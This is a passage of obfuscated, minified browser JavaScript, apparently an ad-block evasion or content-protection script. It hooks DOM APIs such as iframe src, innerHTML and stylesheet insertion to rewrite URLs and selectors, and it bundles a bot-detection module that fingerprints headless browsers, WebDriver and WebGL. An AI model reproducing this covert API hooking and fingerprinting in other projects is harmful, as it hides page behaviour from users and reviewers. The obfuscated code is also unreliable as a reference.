t[e(2452)](e(1823))&&t!==r&&null===o?S.A[e(1624)](i)[e(1312)][e(2061)](this,t):o}),(t=>t)),pe(i,l(2059),l(1990),(function(t){const e=l;t=(0,ie.w4)(t);const r=(0,jt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t),tagNameFilter:t=>(0,T.ts)(a,t)}),o=S.A[e(1624)](i)[e(411)][e(2061)](this,r);return t[e(2452)](e(1823))&&t!==r&&0===o[e(3883)]?S.A[e(1624)](i)[e(411)][e(2061)](this,t):o}),(t=>t)),pe(i,l(2059),l(2413),(function(t){const e=l;return(0,T.ts)(a,t)&&(t=e(2878)+(0,r.md)(t)),S.A[e(1624)](i)[e(1212)][e(2061)](this,t)})),pe(i,l(2059),l(2502),(function(t){const e=l;return(0,T.ts)(a,t)&&(t=e(2878)+(0,r.md)(t)),S.A[e(1624)](i)[e(2705)][e(2061)](this,t)})),ge(i,l(2717),l(1865),{get:function(){const t=l;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(2082)][t(1624)][t(727)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1042)];s=Ce(e)?s:e}return s},set:function(t){const r=l,s=S.A[r(1624)](i)[r(2711)][r(2061)](this,r(3029));(0,T.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(442)===s?o.MN[r(3926)]:o.MN[r(2274)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}));for(var c=arguments[r(3883)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return S.A[r(1624)](i)[r(2082)][r(405)][r(2061)](this,t,...u)}}),ge(i,l(2717),l(3029),{get:function(){const t=l;for(var e=arguments[t(3883)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=S.A[t(1624)](i)[t(3818)][t(1624)][t(727)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;[e(442),e(555),e(2173),e(2926)][e(2452)](t)||t&&(0,T.Bo)(a,t)&&(t=(0,r.md)(t));for(var n=arguments[e(3883)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(1624)](i)[e(3818)][e(405)][e(2061)](this,t,...o)}}),ge(i,l(3867),l(3310),{get:function(){const t=l,e=S.A[t(1624)](i)[t(2711)][t(2061)](this,t(2328));for(var r=arguments[t(3883)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=S.A[t(1624)](i)[t(1604)][t(1624)][t(2061)](this,...o);if(ye(i,c,e))if(ce(c),d[t(2061)](this))le(n,c);else if(We(n,c,a),!c[t(2767)]){const e=Ne(c,n,a);e();const r=setInterval((()=>{const n=t,o=S.A[n(1624)](i)[n(2711)][n(2061)](this,n(2328));ye(i,c,o)?e():clearInterval(r)}),1e3);c[t(2767)]=e}return S.A[t(1624)](i)[t(447)][t(1624)][t(2061)](this,...o)}}),ge(i,l(3867),l(2783),{get:function(){const t=l;for(var e=arguments[t(3883)],r=new Array(e),s=0;s<e;s++)r[s]=arguments[s];const c=S.A[t(1624)](i)[t(1604)][t(1624)][t(2061)](this,...r);if(!c)return c;const u=S.A[t(1624)](i)[t(2711)][t(2061)](this,t(2328));if(ye(i,c,u))if(ce(c),d[t(2061)](this))le(n,c);else if(We(n,c,a),!c[t(2767)]){const e=Ne(c,n,a);e();const r=setInterval((()=>{const n=t,o=S.A[n(1624)](i)[n(2711)][n(2061)](this,n(2328));ye(i,c,o)?e():clearInterval(r)}),1e3);c[t(2767)]=e}if(u&&(0,o.EW)(u)){const e=new URL((0,o.sH)(u)[t(1042)]);if((t(455)===e[t(1137)]||t(3685)===e[t(1137)])&&e[t(884)][t(2452)](t(2136))||t(3196)===e[t(1137)]&&e[t(884)][t(2452)](t(3709))||t(1262)===e[t(1137)]&&"/"===e[t(884)]||t(3769)===e[t(1137)]&&e[t(884)][t(2452)](t(188)))return oe[t(1624)](i,c)}return c}}),ge(i,l(1564),l(331),{get:function(){const t=l;for(var n=arguments[t(3883)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=S.A[t(1624)](i)[t(1914)][t(1624)][t(2061)](this,...r),c=S.A[t(1624)](i)[t(3502)][t(1624)][t(2061)](this);if(t(3558)==typeof c&&c[t(2452)](t(630)))try{const e=JSON[t(2551)](c);if(t(1613)===e[t(3582)]&&t(807)===e[t(2260)])return a}catch(t){}return t(2293)==typeof c&&c[t(2280)]||(u=c,t(3558)==typeof u&&u[t(3713)](t(2667)))||(0,s.aV)(e.A[t(1809)])!==(0,s.aV)(S.A[t(1624)](i)[t(3983)][t(1624)][t(2061)](this))?a:oe[t(1624)](i,a);var u}}),ge(i,l(3867),l(473),{get:function(){const t=l;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(1624)](i)[t(2506)][t(1624)][t(2061)](this,...n)},set:function(t){const r=l;if(!t)return S.A[r(1624)](i)[r(2506)][r(405)][r(2061)](this,t);t=t[r(3694)]();const s=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1809)]+r(3382),kind:o.MN[r(1989)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]});return t=t[r(2452)](s)?$t({_window:i,protectUrlContext:n,html:t}):r(4140)[r(846)](Pt,r(215))[r(846)](s,r(3139))[r(846)]((0,Dt.x)().id,r(752))+$t({_window:i,protectUrlContext:n,html:t}),S.A[r(1624)](i)[r(2506)][r(405)][r(2061)](this,t)}},d),ge(i,l(3882),l(2633),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1403)])||void 0===n?void 0:n[t(2633)])&&void 0!==e?e:S.A[t(1624)](i)[t(533)][t(1624)][t(2061)](this)}}),ge(i,l(3882),l(315),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1403)])||void 0===n?void 0:n[t(315)])&&void 0!==e?e:S.A[t(1624)](i)[t(1105)][t(1624)][t(2061)](this)}}),ge(i,l(3882),l(2324),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1403)])||void 0===n?void 0:n[t(2324)])&&void 0!==e?e:S.A[t(1624)](i)[t(1580)][t(1624)][t(2061)](this)}}),ge(i,l(3882),l(1791),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1403)])||void 0===n?void 0:n[t(1791)])&&void 0!==e?e:S.A[t(1624)](i)[t(3378)][t(1624)][t(2061)](this)}}),ge(i,l(3882),l(3417),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1403)])||void 0===n?void 0:n[t(3417)])&&void 0!==e?e:S.A[t(1624)](i)[t(2989)][t(1624)][t(2061)](this)}}),ge(i,l(3882),l(2636),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1403)])||void 0===n?void 0:n[t(2636)])&&void 0!==e?e:S.A[t(1624)](i)[t(1265)][t(1624)][t(2061)](this)}}),pe(i,l(2839),l(3463),(function(t){const e=l;if(this instanceof i[e(3056)]&&e(2187)===this[e(2771)][e(1649)]()&&t instanceof i[e(2859)]){const r=S.A[e(1624)](i)[e(1434)][e(1624)][e(2061)](t);if((0,T.xP)(a,r))try{S.A[e(1624)](i)[e(1434)][e(405)][e(2061)](t,(0,jt.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,T.Bo)(a,t),urlFilter:t=>(0,T.pI)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}))}catch(t){}}return S.A[e(1624)](i)[e(2257)][e(2061)](this,t)})),pe(i,l(1153),l(845),(function(t){const e=l;for(var r=arguments[e(3883)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(1153)]&&t instanceof i[e(2330)]){const r=Array[e(1097)](t[e(2925)])[e(606)]((t=>t instanceof i[e(2859)]?S.A[e(1624)](i)[e(1434)][e(1624)][e(2061)](t):""));return S.A[e(1624)](i)[e(1434)][e(405)][e(2061)](t,(0,jt.dv)({protectUrlContext:n,stylesheet:r[e(2707)](""),idFilter:t=>(0,T.Bo)(a,t),urlFilter:t=>(0,T.pI)(a,t),attributeFilter:t=>(0,T.yu)(a,t)})),S.A[e(1624)](i)[e(3498)][e(2061)](this,t,...o)}return S.A[e(1624)](i)[e(3498)][e(2061)](this,t,...o)})),Object[l(2382)](i)[l(3624)]((t=>{const e=l;try{if(!t[e(3713)](e(1681))||!t[e(1331)](e(3056)))return;const n=[e(4115),e(3367)];for(const r of n){const n=i[e(3119)][e(2932)](i[t][e(3511)],r);n&&i[e(3119)][e(3118)](i[t][e(3511)],r,{get:function(){const t=e;for(var r=arguments[t(3883)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,T.sU)(a,this))return n[t(1624)][t(2061)](this,...o);let s=n[t(1624)][t(2061)](this,...o);return t(3558)==typeof s&&s[t(3713)](t(3695))&&(s=s[t(1237)](3)),s},set:function(t){const r=e;for(var o=arguments[r(3883)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,T.sU)(a,this)?(r(3558)!=typeof t&&r(1213)!=typeof t||(t=r(3695)+t),n[r(1624)][r(2061)](this)===t?t:n[r(405)][r(2061)](this,t,...i)):n[r(405)][r(2061)](this,t,...i)}})}}catch(t){}}))}const Le=t=>{try{t()}catch(t){}};function je(e){const n=t;var r;if(c.A[n(1504)](n(1057)),null!==(r=window[n(3575)])&&void 0!==r&&r[n(2314)])return;const o=window[n(3575)]||[];window[n(3575)]={push:t=>Le(t),__replaced:!0};for(const t of[...o][n(458)]())Le(t);const i=t=>{const e=n;e(3395)===t[e(521)]?t[e(3872)](...t[e(2420)]):e(2496)===t[e(521)]?t[e(3872)]():e(1849)===t[e(521)]&&t[e(1046)]()},s=window[n(1996)]||[];window[n(1996)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Le((()=>i(t)))}function Ie(e){const n=t;return n(2574)===function(t){const e=n;try{return new URL(t)[e(2565)][e(1624)](e(338))||""}catch(t){return""}}(e)}var Ve=x(2751);const He=class{static[t(1723)](){const e=t;var n,r;let o=arguments[e(3883)]>0&&void 0!==arguments[0]?arguments[0]:e(472),i=!(arguments[e(3883)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2924)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1263)+(0,Ue.t)(o+"_"+a),d=e(1263)+(0,Ue.t)(o+"_"+c),h=e(1263)+(0,Ue.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Oe,Re=x(3351),qe=/bot|crawl|http|lighthouse|scan|search|spider/i,Fe=function(e,n){const r=t;return(Fe=Object[r(2820)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2577)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3511)][n(2822)][n(2061)](e,o)&&(t[o]=e[o])})(e,n)};function Be(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2r;function a(t){const e=a2r;try{l(r[e(3663)](t))}catch(t){i(t)}}function c(t){const e=a2r;try{l(r[e(1692)](t))}catch(t){i(t)}}function l(t){const e=a2r;var r;t[e(2630)]?o(t[e(1310)]):(r=t[e(1310)],r instanceof n?r:new n((function(t){t(r)})))[e(3138)](a,c)}l((r=r[s(727)](t,e||[]))[s(3663)]())}))}function Pe(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1715)==typeof Symbol&&(a[Symbol[r(876)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2r;if(o)throw new TypeError(r(2699));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(4006)]:t[0]?i[r(1692)]||((s=i[r(4006)])&&s[r(2061)](i),0):i[r(3663)])&&!(s=s[r(2061)](i,t[1]))[r(2630)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1310)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(375)]++,{value:t[1],done:!1};case 5:c[r(375)]++,i=t[1],t=[0];continue;case 7:t=c[r(1339)][r(2963)](),c[r(1833)][r(2963)]();continue;default:if(!((s=(s=c[r(1833)])[r(3883)]>0&&s[s[r(3883)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(375)]=t[1];break}if(6===t[0]&&c[r(375)]<s[1]){c[r(375)]=s[1],s=t;break}if(s&&c[r(375)]<s[2]){c[r(375)]=s[2],c[r(1339)][r(3655)](t);break}s[2]&&c[r(1339)][r(2963)](),c[r(1833)][r(2963)]();continue}t=n[r(2061)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function De(e,n,r){const o=t;if(r||2===arguments[o(3883)])for(var i,s=0,a=n[o(3883)];s<a;s++)!i&&s in n||(i||(i=Array[o(3511)][o(1237)][o(2061)](n,0,s)),i[s]=n[s]);return e[o(846)](i||Array[o(3511)][o(1237)][o(2061)](n))}Object[t(1926)],Object[t(1926)],t(1715)==typeof SuppressedError&&SuppressedError;var Xe=t(3913),Ze=t(1509),Je=t(3545),Qe=t(2311),Ge=t(3299),Ye=t(2669),$e=function(t){function e(n,r){const o=a2r;var i=t[o(2061)](this,r)||this;return i[o(4102)]=n,i[o(2838)]=o(719),Object[o(2820)](i,e[o(3511)]),i}return function(t,e){const n=a2r;if(n(1715)!=typeof e&&null!==e)throw new TypeError(n(3379)+String(e)+n(3013));function r(){this[n(3657)]=t}Fe(t,e),t[n(3511)]=null===e?Object[n(1926)](e):(r[n(3511)]=e[n(3511)],new r)}(e,t),e}(Error);function Ke(t){return Be(this,void 0,void 0,(function(){var e,n,r=this;return Pe(this,(function(o){const i=a2r;switch(o[i(375)]){case 0:return e={},n=Object[i(1962)](t),[4,Promise[i(2315)](n[i(606)]((function(n){return Be(r,void 0,void 0,(function(){var r,o,i,s,a;return Pe(this,(function(c){const l=a2r;switch(c[l(375)]){case 0:r=t[n],c[l(375)]=1;case 1:return c[l(1833)][l(3655)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1310)]=c[l(1020)](),a[l(4102)]=0,a),[3,4];case 3:return s=c[l(1020)](),e[n]=s instanceof $e?{state:s[l(4102)],error:""[l(846)](s[l(2838)],": ")[l(846)](s[l(3908)])}:{state:-3,error:s instanceof Error?""[l(846)](s[l(2838)],": ")[l(846)](s[l(3908)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1020)](),[2,e]}}))}))}function tn(e,n){return-1!==e[t(3805)](n)}function en(e,n){return-1!==e[t(3805)](n)}function nn(e){return Object[t(2382)](e)}function rn(e){const n=t;for(var r=[],o=1;o<arguments[n(3883)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3558)==typeof t){if(tn(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3312)in t)return t[n(3312)](e);for(var o=0;o<t[n(3883)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3112)](e)})))return{value:!0}},s=0,a=r;s<a[n(3883)];s++){var c=i(a[s]);if(n(2293)==typeof c)return c[n(1310)]}return!1}function on(e){return e[t(3361)]((function(t,e){return t+(e?1:0)}),0)}var sn={detectAppVersion:function(e){const n=t;var r=e[n(3343)];return 0===r[n(4102)]&&(/headless/i[n(3112)](r[n(1310)])?Ge:/electron/i[n(3112)](r[n(1310)])?Xe:/slimerjs/i[n(3112)](r[n(1310)])?Qe:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3350)];return 0===r[n(4102)]&&(rn(r[n(1310)],n(3545),n(802),n(3150))?Je:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1055)];return 0===r[n(4102)]&&(/PhantomJS/i[n(3112)](r[n(1310)])?Ze:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3546)],o=e[n(3611)],i=e[n(3839)];if(0===r[n(4102)]&&0===o[n(4102)]&&0===i[n(4102)]){var s=r[n(1310)];return n(2669)!==i[n(1310)]&&(37===s&&!tn([n(2542),n(1067)],i[n(1310)])||39===s&&!tn([n(497)],o[n(1310)])||33===s&&!tn([n(2867)],i[n(1310)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(738)][n(4102)])return Ze},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1952)];if(0===r[n(4102)]&&0===r[n(1310)][n(3883)])return Ge},detectNotificationPermissions:function(e){const n=t;var r=e[n(305)],o=e[n(3611)];return 0===o[n(4102)]&&n(3445)===o[n(1310)]&&(0===r[n(4102)]&&r[n(1310)]?Ge:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1302)];if(0===r[n(4102)]&&!r[n(1310)])return Ge},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(705)],o=e[n(1985)],i=e[n(3611)],s=e[n(3839)];if(0===r[n(4102)]&&0===o[n(4102)]&&0===i[n(4102)]&&0===s[n(4102)]&&n(3445)===i[n(1310)]&&!o[n(1310)]&&n(2867)===s[n(1310)])return 0===r[n(1310)]?Ge:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3953)];return 0===o[n(4102)]&&(n(1736)===o[n(1310)][n(521)]||null!=(null===(r=o[n(1310)][n(2913)])||void 0===r?void 0:r[n(3913)])?Xe:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(467)];return 0===r[n(4102)]&&(/PhantomJS/i[n(3112)](r[n(1310)])?Ze:/Headless/i[n(3112)](r[n(1310)])?Ge:/Electron/i[n(3112)](r[n(1310)])?Xe:/slimerjs/i[n(3112)](r[n(1310)])?Qe:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(413)];if(0===r[n(4102)]&&r[n(1310)])return Ge},detectWebGL:function(e){const n=t;var r=e[n(1232)];if(0===r[n(4102)]){var o=r[n(1310)],i=o[n(621)],s=o[n(1736)];if(n(1041)==i&&n(1293)==s)return Ge}},detectWindowExternal:function(e){const n=t;var r=e[n(3975)];return 0===r[n(4102)]&&(/Sequentum/i[n(3112)](r[n(1310)])?n(2921):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3789)],o=e[n(3921)];if(0!==r[n(4102)]||0!==o[n(4102)])return!1;var i=r[n(1310)],s=i[n(2220)],a=i[n(2928)];return o[n(1310)]&&0===s&&0===a?Ge:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2259)];if(0===r[n(4102)]&&!r[n(1310)])return Ye},detectProductSub:function(e){const n=t;var r=e[n(2520)],o=e[n(3611)];return 0===r[n(4102)]&&0===o[n(4102)]&&(n(3445)!==o[n(1310)]&&n(1454)!==o[n(1310)]&&n(2126)!==o[n(1310)]&&n(1981)!==o[n(1310)]||n(1368)===r[n(1310)]?void 0:Ye)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3237)];if(0!==r[n(4102)])return!1;var o,i=r[n(1310)];for(o in i)if(i[o])return o}};function an(){const e=t;var n,r,o=window,i=navigator;return on([e(3143)in i,e(2457)in i,0===i[e(621)][e(3805)](e(1116)),e(3728)in o,e(2153)in o,e(2422)in o,e(2845)in o])>=5?e(2867):on([e(3622)in o,e(1721)in o,e(2326)in o,0===i[e(621)][e(3805)](e(1834)),e(3466)in i,e(2734)in o])>=4?e(2542):on([e(3788)in navigator,e(2407)in(null!==(r=null===(n=document[e(3482)])||void 0===n?void 0:n[e(2187)])&&void 0!==r?r:{}),e(1238)in o,e(1924)in o,e(2915)in o,e(307)in o])>=4?e(1067):e(2669)}var cn={android:function(){const e=t;var n=an(),r=e(2867)===n,o=e(1067)===n;if(!r&&!o)return!1;var i=window;return on([e(2482)in i,e(1906)in i,r&&!(e(3923)in i),o&&/android/i[e(3112)](navigator[e(3343)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(467)])||void 0===n?void 0:n[e(1649)]();return en(r,e(4027))?e(3322):en(r,e(2004))||en(r,e(3235))?e(497):en(r,e(1981))?e(1981):en(r,e(3567))?e(3567):en(r,e(2126))||en(r,e(1455))?e(2126):en(r,e(3445))?e(3445):en(r,e(1454))?e(1454):e(2669)},browserEngineKind:an,documentFocus:function(){const e=t;return void 0!==document[e(2019)]&&document[e(2019)]()},userAgent:function(){return navigator[t(467)]},appVersion:function(){const e=t;var n=navigator[e(3343)];if(null==n)throw new $e(-1,e(2794));return n},rtt:function(){const e=t;if(void 0===navigator[e(2517)])throw new $e(-1,e(3661));if(void 0===navigator[e(2517)][e(648)])throw new $e(-1,e(2763));return navigator[e(2517)][e(648)]},windowSize:function(){const e=t;return{outerWidth:window[e(2220)],outerHeight:window[e(2928)],innerWidth:window[e(2206)],innerHeight:window[e(3015)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(535)])throw new $e(-1,e(3832));if(void 0===navigator[e(535)][e(3883)])throw new $e(-3,e(1034));return navigator[e(535)][e(3883)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(535)])throw new $e(-1,e(3832));if(void 0===window[e(1705)])throw new $e(-1,e(244));return navigator[e(535)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(189)])return t[e(189)][e(3694)]()}throw new $e(-3,e(2670))},productSub:function(){const e=t;var n=navigator[e(2520)];if(void 0===n)throw new $e(-1,e(2833));return n},windowExternal:function(){const e=t;if(void 0===window[e(1071)])throw new $e(-1,e(2419));var n=window[e(1071)];if(e(1715)!=typeof n[e(3694)])throw new $e(-2,e(1385));return n[e(3694)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1795)])throw new $e(-1,e(1557));for(var n=navigator[e(1795)],r=Object[e(1785)](n)===MimeTypeArray[e(3511)],o=0;o<n[e(3883)];o++)r&&(r=Object[e(1785)](n[o])===MimeType[e(3511)]);return r},evalLength:function(){const e=t;return eval[e(3694)]()[e(3883)]},webGL:function(){const e=t;var n=document[e(2502)](e(2626));if(e(1715)!=typeof n[e(3731)])throw new $e(-2,e(1982));var r=n[e(3731)](e(4107));if(null===r)throw new $e(-4,e(756));if(e(1715)!=typeof r[e(3903)])throw new $e(-2,e(1729));return{vendor:r[e(3903)](r[e(201)]),renderer:r[e(3903)](r[e(786)])}},webDriver:function(){const e=t;if(null==navigator[e(802)])throw new $e(-1,e(2692));return navigator[e(802)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(812)]||r[e(1233)]||r[e(3109)]||r[e(1835)];if(void 0!==i&&o[e(3655)]([i]),Array[e(3816)](r[e(1952)]))e(2867)===an()&&on([!(e(1537)in(n=window)),e(1975)in n,""+n[e(2497)]==e(2745),""+n[e(1626)]==e(787)])>=3||o[e(3655)](r[e(1952)]);else if(e(3558)==typeof r[e(1952)]){var s=r[e(1952)];s&&o[e(3655)](s[e(286)](","))}return o},notificationPermissions:function(){return Be(this,void 0,void 0,(function(){var t,e;return Pe(this,(function(n){const r=a2r;switch(n[r(375)]){case 0:if(void 0===window[r(451)])throw new $e(-1,r(2133));if(void 0===navigator[r(3854)])throw new $e(-1,r(2318));if(r(1715)!=typeof(t=navigator[r(3854)])[r(3849)])throw new $e(-2,r(3538));n[r(375)]=1;case 1:return n[r(1833)][r(3655)]([1,3,,4]),[4,t[r(3849)]({name:r(3081)})];case 2:return e=n[r(1020)](),[2,r(994)===window[r(451)][r(1120)]&&r(1287)===e[r(4102)]];case 3:throw n[r(1020)](),new $e(-3,r(1677));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3482)])throw new $e(-1,e(3909));var n=document[e(3482)];if(e(1715)!=typeof n[e(1144)])throw new $e(-2,e(3349));return n[e(1144)]()},functionBind:function(){const e=t;if(void 0===Function[e(3511)][e(2002)])throw new $e(-2,e(2787));return Function[e(3511)][e(2002)][e(3694)]()},process:function(){const e=t;var n=window[e(3953)],r=e(1793);if(void 0===n)throw new $e(-1,""[e(846)](r,e(2759)));if(n&&e(2293)!=typeof n)throw new $e(-3,""[e(846)](r,e(655)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2098)]={window:[e(2098)]},n[e(901)]={window:[e(3752)]},n[e(986)]={window:[e(733)]},n[e(2162)]={window:[e(737)]},n[e(1393)]={window:[e(378)]},n[e(2427)]={window:[e(2427)]},n[e(264)]={window:[e(3554),e(823)]},n[e(3008)]={window:[e(721)]},n[Ze]={window:[e(3038),e(532)]},n[e(496)]={window:[e(2657)]},n[Je]={window:[e(433),e(808),e(1332),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(397),e(1103),e(1189)]},n[e(4169)]={window:[e(2510)]},n[e(802)]={window:[e(802),e(1609),e(3384),e(531),e(1976),e(4096),e(2609)],document:[e(3924),e(2879),e(2725),e(1485),e(1830),e(2695),e(3259),e(3924),e(191),e(2309),e(639),e(3054),e(3574),e(3469)]},n[Ge]={window:[e(1855),e(574)]},n),i={},s=nn(window),a=[];for(r in void 0!==window[e(761)]&&(a=nn(window[e(761)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2770)]&&rn[e(727)](void 0,De([s],c[e(2770)],!1)),u=!(void 0===c[e(761)]||!a[e(3883)])&&rn[e(727)](void 0,De([a],c[e(761)],!1));i[r]=l||u}}return i}},ln=function(){const e=t;function n(){const t=a2r;this[t(4127)]=void 0,this[t(3629)]=void 0}return n[e(3511)][e(550)]=function(){return this[e(4127)]},n[e(3511)][e(2861)]=function(){return this[e(3629)]},n[e(3511)][e(1651)]=function(){const t=e;if(void 0===this[t(4127)])throw new Error(t(1156));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3558)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ye}),o[s]=c,c[r(3763)]&&(i=c)}return[o,i]}(this[t(4127)],sn),r=n[0],o=n[1];return this[t(3629)]=r,o},n[e(3511)][e(1201)]=function(){return Be(this,void 0,void 0,(function(){var t;return Pe(this,(function(e){const n=a2r;switch(e[n(375)]){case 0:return t=this,[4,Ke(cn)];case 1:return t[n(4127)]=e[n(1020)](),[2,this[n(4127)]]}}))}))},n}();const un=async n=>{const r=t;try{if(i=navigator[r(467)],Boolean(i)&&function(){const t=r;if(Oe instanceof RegExp)return Oe;try{Oe=new RegExp(t(3698),"i")}catch(t){Oe=qe}return Oe}()[r(3112)](i))return c.A[r(1504)](r(3151)[r(846)](navigator[r(467)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(2649)],n=void 0===e||e;return Be(this,void 0,void 0,(function(){var t;return Pe(this,(function(e){const r=a2r;switch(e[r(375)]){case 0:return n&&function(){const t=r;if(!(window[t(704)]||Math[t(1165)]()>=.001))try{var e=new XMLHttpRequest;e[t(3443)](t(1624),t(3799)[t(846)](t(2332),t(2446)),!0),e[t(1810)]()}catch(e){console[t(3945)](e)}}(),[4,(t=new ln)[r(1201)]()];case 1:return e[r(1020)](),[2,t]}}))}))}({monitoring:!1})[r(3138)]((t=>t[r(1651)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(1011)))),100))),n=await Promise[r(4049)]([t,e]);if(n&&n[r(3763)])return c.A[r(1504)](r(1548)[r(846)](n[r(1806)])),!0}catch(t){return c.A[r(1504)](r(3599),t),!1}}catch(t){return c.A[r(1504)](r(3246),t),c.A[r(3945)](t,r(4082)),!1}var i;if(navigator[r(467)][r(2452)](r(3885))||r(3223)===navigator[r(467)]&&r(1699)===location[r(1137)])return!0;try{const t=[r(3078)];if([r(3580),r(2093)][r(2452)](navigator[r(467)])&&t[r(4168)]((t=>location[r(1137)][r(1331)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(846)](e.A[r(1809)],r(2804)),kind:o.MN[r(2550)],endpoint:e.A[r(1809)]}));if(r(3667)===await t[r(2889)]())return!0}}catch(t){}return!1};async function dn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(846)](e.A[r(1809)],r(1269)),endpoint:e.A[r(1809)]}));return await i[r(3757)]()}var hn=x(4273);function fn(e){const n=t;if(Array[n(3816)](e)){const t=e[n(606)](fn);return t[n(3883)]>0&&n(3558)==typeof t[0]?t[n(3991)](((t,e)=>String(t)[n(3135)](String(e),void 0,{numeric:!0,sensitivity:n(1602)}))):t}if(e&&n(2293)==typeof e&&null!==e){const t=Object[n(1962)](e)[n(3991)](),r={};for(const n of t)r[n]=fn(e[n]);return r}return e}var mn=x(4286);window[t(224)]=!1,window[t(224)]=!0;var pn=x(7177),gn=x(3726);window[t(224)]=!1,window[t(224)]=!0;const wn={version:t(4123),originalHostname:window[t(1512)][t(1137)],configIndex:0};(i=>{const s=t;var l,u;if(Re.A[s(1201)](),!1!==(0,mn.aX)())try{!function(){const t=s,e=t(2738)[t(846)](t(504),t(1953)),n=document[t(2502)](t(1399));n[t(2180)]=e,document[t(4109)][t(3463)](n)}()}catch(t){}S.A[s(1201)](window);const d=null===(l=document[s(3440)])||void 0===l?void 0:l[s(3475)](s(472));if(d)window[s(1258)]("r_"+d,"*");else{var h;const t=null===(h=document[s(3440)])||void 0===h?void 0:h[s(3475)](s(1193));t&&window[s(1258)](t,"*")}if(null===(u=document[s(3440)])||void 0===u||u[s(701)](),function(){const t=s;let e=arguments[t(3883)]>0&&void 0!==arguments[0]?arguments[0]:{};var 